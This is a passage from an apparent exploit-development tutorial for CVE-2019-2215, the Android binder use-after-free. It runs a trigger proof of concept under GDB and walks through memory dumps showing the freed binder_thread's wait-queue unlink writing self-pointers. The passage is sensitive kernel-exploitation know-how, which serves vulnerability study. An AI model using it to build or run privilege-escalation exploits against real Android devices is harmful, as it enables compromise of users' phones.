Breakpoint 2 at 0xffffffff802aa586: file /home/ashfaq/workshop/android-4.14-dev/goldfish/kernel/sched/wait.c, line 50.
gef> c
Continuing.
Now, we can open the fourth terminal window, launch adb shell and run the trigger PoC.
ashfaq@hacksys:~/workshop/exploit$ adb shell
generic_x86_64:/ $ cd /data/local/tmp
generic_x86_64:/data/local/tmp $ ./cve-2019-2215-trigger
generic_x86_64:/data/local/tmp $
As soon as you execute the trigger PoC, you will see this in the GDB terminal window.
binder_free_thread(thread=0xffff88800c18f200)(enter)
0xffff88800c18f200: 0xffff88806793c000 0x0000000000000001
0xffff88800c18f210: 0x0000000000000000 0x0000000000000000
0xffff88800c18f220: 0xffff88800c18f220 0xffff88800c18f220
0xffff88800c18f230: 0x0000002000001b35 0x0000000000000001
0xffff88800c18f240: 0x0000000000000000 0xffff88800c18f248
0xffff88800c18f250: 0xffff88800c18f248 0x0000000000000000
0xffff88800c18f260: 0x0000000000000000 0x0000000000000000
0xffff88800c18f270: 0x0000000000000003 0x0000000000007201
0xffff88800c18f280: 0x0000000000000000 0x0000000000000000
0xffff88800c18f290: 0x0000000000000003 0x0000000000007201
0xffff88800c18f2a0: 0x0000000000000000 0xffff88805c05cae0
0xffff88800c18f2b0: 0xffff88805c05cae0 0x0000000000000000
0xffff88800c18f2c0: 0x0000000000000000 0x0000000000000000
0xffff88800c18f2d0: 0x0000000000000000 0x0000000000000000
0xffff88800c18f2e0: 0x0000000000000000 0x0000000000000000
0xffff88800c18f2f0: 0x0000000000000000 0x0000000000000000
0xffff88800c18f300: 0x0000000000000000 0x0000000000000000
0xffff88800c18f310: 0x0000000000000000 0x0000000000000000
0xffff88800c18f320: 0x0000000000000000 0x0000000000000000
0xffff88800c18f330: 0x0000000000000000 0x0000000000000000
0xffff88800c18f340: 0x0000000000000000 0x0000000000000000
0xffff88800c18f350: 0x0000000000000000 0x0000000000000000
0xffff88800c18f360: 0x0000000000000000 0x0000000000000000
0xffff88800c18f370: 0x0000000000000000 0x0000000000000000
0xffff88800c18f380: 0x0000000000000000 0x0000000000000001
0xffff88800c18f390: 0xffff88806d4bb200
remove_wait_queue(wq_head=0xffff88800c18f2a0, wq_entry=0xffff88805c05cac8)(enter)
0xffff88800c18f200: 0xffff88800c18f600 0x0000000000000001
0xffff88800c18f210: 0x0000000000000000 0x0000000000000000
0xffff88800c18f220: 0xffff88800c18f220 0xffff88800c18f220
0xffff88800c18f230: 0x0000002000001b35 0x0000000000000001
0xffff88800c18f240: 0x0000000000000000 0xffff88800c18f248
0xffff88800c18f250: 0xffff88800c18f248 0x0000000000000000
0xffff88800c18f260: 0x0000000000000000 0x0000000000000000
0xffff88800c18f270: 0x0000000000000003 0x0000000000007201
0xffff88800c18f280: 0x0000000000000000 0x0000000000000000
0xffff88800c18f290: 0x0000000000000003 0x0000000000007201
0xffff88800c18f2a0: 0x0000000000000000 0xffff88805c05cae0
0xffff88800c18f2b0: 0xffff88805c05cae0 0x0000000000000000
0xffff88800c18f2c0: 0x0000000000000000 0x0000000000000000
0xffff88800c18f2d0: 0x0000000000000000 0x0000000000000000
0xffff88800c18f2e0: 0x0000000000000000 0x0000000000000000
0xffff88800c18f2f0: 0x0000000000000000 0x0000000000000000
0xffff88800c18f300: 0x0000000000000000 0x0000000000000000
0xffff88800c18f310: 0x0000000000000000 0x0000000000000000
0xffff88800c18f320: 0x0000000000000000 0x0000000000000000
0xffff88800c18f330: 0x0000000000000000 0x0000000000000000
0xffff88800c18f340: 0x0000000000000000 0x0000000000000000
0xffff88800c18f350: 0x0000000000000000 0x0000000000000000
0xffff88800c18f360: 0x0000000000000000 0x0000000000000000
0xffff88800c18f370: 0x0000000000000000 0x0000000000000000
0xffff88800c18f380: 0x0000000000000000 0x0000000000000001
0xffff88800c18f390: 0xffff88806d4bb200
Breakpoint 3 at 0xffffffff802aa5be: file /home/ashfaq/workshop/android-4.14-dev/goldfish/kernel/sched/wait.c, line 53.
remove_wait_queue_wait.c:52(exit)
0xffff88800c18f200: 0xffff88800c18f600 0x0000000000000001
0xffff88800c18f210: 0x0000000000000000 0x0000000000000000
0xffff88800c18f220: 0xffff88800c18f220 0xffff88800c18f220
0xffff88800c18f230: 0x0000002000001b35 0x0000000000000001
0xffff88800c18f240: 0x0000000000000000 0xffff88800c18f248
0xffff88800c18f250: 0xffff88800c18f248 0x0000000000000000
0xffff88800c18f260: 0x0000000000000000 0x0000000000000000
0xffff88800c18f270: 0x0000000000000003 0x0000000000007201
0xffff88800c18f280: 0x0000000000000000 0x0000000000000000
0xffff88800c18f290: 0x0000000000000003 0x0000000000007201
0xffff88800c18f2a0: 0x0000000000000000 0xffff88800c18f2a8
0xffff88800c18f2b0: 0xffff88800c18f2a8 0x0000000000000000
0xffff88800c18f2c0: 0x0000000000000000 0x0000000000000000
0xffff88800c18f2d0: 0x0000000000000000 0x0000000000000000
0xffff88800c18f2e0: 0x0000000000000000 0x0000000000000000
0xffff88800c18f2f0: 0x0000000000000000 0x0000000000000000
0xffff88800c18f300: 0x0000000000000000 0x0000000000000000
0xffff88800c18f310: 0x0000000000000000 0x0000000000000000
0xffff88800c18f320: 0x0000000000000000 0x0000000000000000
0xffff88800c18f330: 0x0000000000000000 0x0000000000000000
0xffff88800c18f340: 0x0000000000000000 0x0000000000000000
0xffff88800c18f350: 0x0000000000000000 0x0000000000000000
0xffff88800c18f360: 0x0000000000000000 0x0000000000000000
0xffff88800c18f370: 0x0000000000000000 0x0000000000000000
0xffff88800c18f380: 0x0000000000000000 0x0000000000000001
0xffff88800c18f390: 0xffff88806d4bb200
Now, let's analyze the output and try to understand what's happening.
If you remember, binder_free_thread is the function that will eventually free the binder_thread structure.
After free and before the unlink operation happens on binder_thread structure.
0xffff88800c18f2a0: 0x0000000000000000 0xffff88805c05cae0
0xffff88800c18f2b0: 0xffff88805c05cae0 0x0000000000000000
0xffff88800c18f2a0 + 0x8 is the offset of binder_thread->wait.head which links eppoll_entry->wait.entry.
gef> p offsetof(struct binder_thread, wait.head)
$1 = 0xa8
0xffff88805c05cae0 is pointer to eppoll_entry->wait.entry which is of type struct list_head.
After the unlink operation happened on binder_thread structure.
0xffff88800c18f2a0: 0x0000000000000000 0xffff88800c18f2a8
0xffff88800c18f2b0: 0xffff88800c18f2a8 0x0000000000000000
If you see closely, after the unlink operation happened, a pointer to binder_thread->wait.head is written to binder_thread->wait.head.next and binder_thread->wait.head.prev.
This is exactly what we figured out in the Static Analysis section.